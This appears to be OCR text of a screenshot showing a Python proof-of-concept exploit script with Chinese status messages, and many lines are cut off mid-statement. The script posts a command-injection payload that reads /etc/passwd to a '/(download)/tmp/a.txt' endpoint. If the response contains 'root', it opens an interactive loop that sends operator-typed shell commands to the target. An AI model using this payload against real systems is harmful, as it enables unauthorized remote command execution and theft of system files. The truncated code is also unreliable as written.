
    print('+  \033[36mUrl         >>> http://xxx.xxx.
    print('+-----------------------------------------
def POC_1(target_url):

    vuln_url = target_url + "/(download)/tmp/a.txt"

    headers = {

        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; 
        "Content-Type": "application/x-www-form-urlen
    }

    data = "command1=shell:cat /etc/passwd| dd of=/tm
    try:

        requests.packages.urllib3.disable_warnings(In
        response = requests.post(url=vuln_url, header
        if "root" in response.text and response.statu
            print("\033[36m[o] 目标 {} 存在漏洞, 响应为:\n{
            while True:

                cmd = str(input("\033[35mCmd >>> \033
                POC_2(target_url, cmd)

        else:

            print("\033[31m[x] 目标 {} 不存在默认管理员弱口令
    except Exception as e:

        print("\033[31m[x] 请求失败 \033[0m", e)

def POC_2(target_url, cmd):
